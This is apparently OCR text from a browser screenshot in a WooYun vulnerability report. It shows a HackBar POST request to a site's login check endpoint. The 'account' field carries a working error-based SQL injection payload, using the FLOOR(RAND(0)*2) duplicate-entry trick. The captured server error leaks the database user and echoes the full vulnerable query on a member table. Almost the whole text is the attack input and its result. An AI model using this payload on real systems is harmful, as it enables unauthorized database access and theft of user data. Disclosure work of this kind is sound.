 Mozilla Firefox
http:/ m=login.check
/?m=login.check
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http:/ /?m=login.check
Split URL
Execute
Enable Post data Enable Referrer
Post data
account=test' AND (SELECT 1345 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'wuaQ'='wuaQ&password=123456
Error:Duplicate entry '|hdm10011173@%|1' for key 'group_key'
Errno:1062
SQL::SELECT * FROM `my_member` WHERE `type`<>'联盟会员' AND `status`='已激活' AND `isdel`=0 AND
`account`='test' AND (SELECT 1345 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER()
AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND 'wuaQ'='wuaQ'
www.wooyun.org